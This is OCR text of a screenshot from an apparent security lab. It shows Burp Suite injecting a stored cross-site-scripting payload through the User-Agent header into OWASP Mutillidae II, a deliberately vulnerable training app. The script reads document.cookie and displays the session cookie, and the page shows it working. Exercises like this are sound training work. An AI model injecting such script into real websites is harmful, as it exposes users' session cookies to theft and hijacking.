 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Ubuntu Web Server 6076 kali-linux-2022.3-vmware-a...
1 2 3 4 16:39
spokhrel157855-uws/mut Settings
spokhrel157855-uws/mutillidae/index.php?popUpNotificationCode=AU1 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Logged In User: spokhrel157855 ()
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Warning: Detected PHP Curl is not installed on the server. This may cause issues detecting or downloading remote files. The server operating system seems to be Linux. You may be able to install with sudo apt-get install php5-curl
Hints and Videos
TIP: Click Hint and Videos
on each page
What Should I Do? Video Tutorials
Help Me! Listing of vulnerabilities
spokhrel157855-uws
Current Date and Time: Wed Jul 26 2023 16:38:08 GMT-0400 (Eastern
Daylight Time)
Session Cookie: showhints=1; username=spokhrel157855; uid=26;
PHPSESSID=jj622dtg1or5e2bo8n3nvvq7lq
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
54 http://spokhrel157855-uws GET /mutillidae/index.php?page=login.php&... ✓ 200 55881 HTML php 10.0.0.200 16:37:57 26 Ju... 8888
55 http://spokhrel157855-uws POST /mutillidae/index.php?page=login.php ✓ 302 383 HTML php 10.0.0.200 username=spokhrel... 16:38:08 26 Ju... 8888
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: spokhrel157855-uws
3 User-Agent: <script> var now = new Date(); var dateAndTime= "Current Date and
Time: " + now.toString(); var sessionCookie = "Session Cookie: " +
document.cookie; alert(dateAndTime + "\n" + sessionCookie); </script>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Jul 2023 20:38:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
Inspector
Selection 218
Selected text
User-Agent: <script> var now = new Da
te(); var dateAndTime= "Current Date
Vide
Anno
Gett
Read s
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.